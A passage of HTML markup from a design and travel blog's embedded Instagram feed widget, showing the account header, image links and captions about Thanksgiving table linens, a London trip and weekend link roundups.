	   rel="nofollow noopener" href="https://www.instagram.com/centsationalstyle/" title="@centsationalstyle">
		<div class="sbi_header_text">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-lga3-2.cdninstagram.com/v/t51.2885-19/434528291_4111717162450783_3995066106849388867_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy42MjUuQzMifQ%3D%3D&amp;_nc_ohc=dJNj5F5z8QkQ7kNvwE-AOss&amp;_nc_oc=AdnXa7ULP_K6OKJDTiJzQlmh9Yu4aamvuHs5fNVbXfP4dKxygmVBIc7OWL0g6I7EetU&amp;_nc_zt=24&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGvKyG5rrIzS6OqdspsfcNxAmZIK8zzHGhAChLgA4MnNRR1jk5Nn82ywFY9hhZOoGEd8Y-W0qC-Tg&amp;oh=00_Afg0JYbRLy3Cm2VT26QsrsMBOHJaEdKlcurPsNGM3tMhsQ&amp;oe=6912DE33">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img  src="https://centsationalstyle.com/wp-content/uploads/sb-instagram-feed-images/centsationalstyle.webp" alt="" width="50" height="50">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>centsationalstyle</h3>
									<p class="sbi_bio">renovator + globetrotter <br>
design + travel blog<br>
print shop: @restlessartco<br>
📍sonoma, california</p>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17844983814599861" data-date="1762116271">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQkWTLIk98T/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.82787-15/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&#038;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&#038;oe=6912CFB3"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;}">
			<span class="sbi-screenreader">Happy November friends 🍂🍁 I shared a list of sourc</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy November friends 🍂🍁 I shared a list of sources for keepsake table linens on the blog this weekend. I’m planning my Thanksgiving table already, are you?" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18383198017135100" data-date="1757940543">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOn5u0MgGit/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.82787-15/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&#038;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&#038;oe=6912FA8F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;}">
			<span class="sbi-screenreader">September in London 🇬🇧 We enjoyed the cafes, museu</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="September in London 🇬🇧 We enjoyed the cafes, museums, parks and gardens, building facades, and cultural charm. Also lucked out with mostly fine weather but of course there was a spot of rain - it is London after all ☔️. We also spent two days in Bath and attended the Jane Austen festival - I’ll write a blog post all about it. It was my fourth trip to London and my favorite so far. Enjoy this tiny glimpse of this splendid city." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18068037599183254" data-date="1756678714">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOCS-8bkkC8/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.82787-15/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&#038;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&#038;oe=6912DD07"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;}">
			<span class="sbi-screenreader">August life update posted on the blog today, with </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="August life update posted on the blog today, with the weekend roundup. Fresh new links are there including an article filled with ideas on how mix the color green in interiors, and the Southern Living idea house layered with inspiring patterns." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18063756653183186" data-date="1753047567">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DMWFHmozOSv/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.82787-15/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&#038;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&#038;oe=6912F3AA"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;}">
			<span class="sbi-screenreader">Happy summer friends. Weekend links are live and i</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy summer friends. Weekend links are live and include a list of inspiring ideas. Stop by the blog for today’s post featuring several cozy well decorated spaces." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17894866368236249" data-date="1748805287">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DKXpnM5gtDA/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.75761-15/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&#038;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&#038;oe=6912CEE9"
